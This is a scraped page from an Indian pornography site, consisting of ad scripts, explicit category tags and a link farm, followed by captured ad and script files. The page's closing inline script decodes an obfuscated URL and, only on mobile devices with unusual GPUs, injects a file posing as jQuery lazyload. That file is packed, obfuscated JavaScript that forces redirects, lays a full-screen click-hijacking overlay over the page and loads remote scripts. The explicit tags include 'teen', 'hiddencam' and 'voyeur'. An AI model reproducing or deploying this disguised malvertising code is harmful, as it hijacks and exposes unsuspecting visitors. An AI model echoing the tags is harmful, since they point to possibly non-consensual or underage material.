    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Indian Sex Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>

                </a>
            </li>
        
    </ul>
</div>
<h2>Best Feee Indian Porn</h2>
<div class="list">
    
<ul>
        <li><a href="http://www.indiansgetfucked.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>

    </ul>
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>IndianSexPost.com</span>. All rights reserved.</p>
                <p>Indian sex post where well known Indian babe from around the world for their absolute emotional love and addiction to wild and stunning Indian sex. Join us in the pleasure capital of the world where Hot Indian Pussy will give your throbbing cock the ride of its life.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indiansexpost.com/tags/bathroom/&dt=1768789955879&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1393
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bQAz9lbzwWGTPMBce04RI2S0bbbeVqr5Ewy1hswEENBfkj6.BSO3Kc7F1DsfHgwEbKmsJ6Nj3TefJpSc2vPpDg37SumHI267K.2vdnvy0Pj8gT25cti8zT64tWgO433yPIk9o17PGOr8_Hbfv9e1lfeq257jcvb8O8ZQHnEfwbfU0MK7i1bX8_bbVux9L8XK_lulqq.MhVsXrJJWyVPRrt_fM19SdG1ceqrGnWY9okzA6InV1YY9lXXX7vnXpqawOTCEeCY22xoahMlT8.fgoq6x0VVO31TgJofVx3Nr4QiIholJKSCApAgXSkgI7qgDpYLokwA2BZUdpYeFmBBBJKchplWZ5IaBQhQ1EEugUZSCCDECmUhf8gaC5fZffmrrrJwcsA4EONQmtQ7S0.ERZMGXRu0O3SFx_bGuuaOo9hkKtAhz_G3sN0RgiboEPw3PYBxtJTxlZo7kKSM0l_Xxb_kf_FzgdPkRfFIEPOB7AF05zAHV39pm6nt_cz291117mB2XJmf_QCekiBO2eCaSA3ErpRGhVIkKpIc2MMnkiIQQr_gLALdOIhgIAAA--&cb=e2e_696d97c50e0495.90404919"
        id="link_6fcd980de9f03c782022e1fea3ce5cb3"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VR246bQAz9lbzwWGTPMBce04RI2S0bbbeVqr5Ewy1hswEENBfkj6.BSO3Kc7F1DsfHgwEbKmsJ6Nj3TefJpSc2vPpDg37SumHI267K.2vdnvy0Pj8gT25cti8zT64tWgO433yPIk9o17PGOr8_Hbfv9e1lfeq257jcvb8O8ZQHnEfwbfU0MK7i1bX8_bbVux9L8XK_lulqq.MhVsXrJJWyVPRrt_fM19SdG1ceqrGnWY9okzA6InV1YY9lXXX7vnXpqawOTCEeCY22xoahMlT8.fgoq6x0VVO31TgJofVx3Nr4QiIholJKSCApAgXSkgI7qgDpYLokwA2BZUdpYeFmBBBJKchplWZ5IaBQhQ1EEugUZSCCDECmUhf8gaC5fZffmrrrJwcsA4EONQmtQ7S0.ERZMGXRu0O3SFx_bGuuaOo9hkKtAhz_G3sN0RgiboEPw3PYBxtJTxlZo7kKSM0l_Xxb_kf_FzgdPkRfFIEPOB7AF05zAHV39pm6nt_cz291117mB2XJmf_QCekiBO2eCaSA3ErpRGhVIkKpIc2MMnkiIQQr_gLALdOIhgIAAA--&cb=e2e_696d97c50e0495.90404919';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6fcd980de9f03c782022e1fea3ce5cb3"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/662b199d0d300c18817295581a5b7c2461b6b221.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6fcd980de9f03c782022e1fea3ce5cb3","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/662b199d0d300c18817295581a5b7c2461b6b221.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2480
content:
function _0x40c3(){var _0x2f905e=['split','replace','fromCharCode','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','260416AFtfbF','702850alxwjn','717906EHUerI','124977ziJUND','toString','483636KxBsDG','\x5cw+','4hloWMM','91596NzVays','6649LcrPOR','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|fitepoch|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'];_0x40c3=function(){return _0x2f905e;};return _0x40c3();}var _0xdf321e=_0x39e7;function _0x39e7(_0x4d45a1,_0xdf418a){_0x4d45a1=_0x4d45a1-0x167;var _0x40c360=_0x40c3();var _0x39e73c=_0x40c360[_0x4d45a1];return _0x39e73c;}(function(_0x56280b,_0x3c6d6c){var _0x5d0fe8=_0x39e7,_0x307cd5=_0x56280b();while(!![]){try{var _0x30069c=-parseInt(_0x5d0fe8(0x171))/0x1*(-parseInt(_0x5d0fe8(0x16f))/0x2)+parseInt(_0x5d0fe8(0x16b))/0x3+-parseInt(_0x5d0fe8(0x170))/0x4+parseInt(_0x5d0fe8(0x169))/0x5+-parseInt(_0x5d0fe8(0x16d))/0x6+parseInt(_0x5d0fe8(0x16a))/0x7+-parseInt(_0x5d0fe8(0x168))/0x8;if(_0x30069c===_0x3c6d6c)break;else _0x307cd5['push'](_0x307cd5['shift']());}catch(_0x410685){_0x307cd5['push'](_0x307cd5['shift']());}}}(_0x40c3,0x278ec),eval(function(_0x2366b4,_0x21a6a6,_0x26796f,_0x517604,_0x1c846c,_0x1efc82){var _0x34e5b7=_0x39e7;_0x1c846c=function(_0x5ad74b){var _0xe43ddd=_0x39e7;return(_0x5ad74b<_0x21a6a6?'':_0x1c846c(parseInt(_0x5ad74b/_0x21a6a6)))+((_0x5ad74b=_0x5ad74b%_0x21a6a6)>0x23?String[_0xe43ddd(0x175)](_0x5ad74b+0x1d):_0x5ad74b[_0xe43ddd(0x16c)](0x24));};if(!''[_0x34e5b7(0x174)](/^/,String)){while(_0x26796f--)_0x1efc82[_0x1c846c(_0x26796f)]=_0x517604[_0x26796f]||_0x1c846c(_0x26796f);_0x517604=[function(_0x1f8eaf){return _0x1efc82[_0x1f8eaf];}],_0x1c846c=function(){var _0x4f2ef6=_0x34e5b7;return _0x4f2ef6(0x16e);},_0x26796f=0x1;};while(_0x26796f--)if(_0x517604[_0x26796f])_0x2366b4=_0x2366b4[_0x34e5b7(0x174)](new RegExp('\x5cb'+_0x1c846c(_0x26796f)+'\x5cb','g'),_0x517604[_0x26796f]);return _0x2366b4;}(_0xdf321e(0x167),0x3e,0xb0,_0xdf321e(0x172)[_0xdf321e(0x173)]('|'),0x0,{})));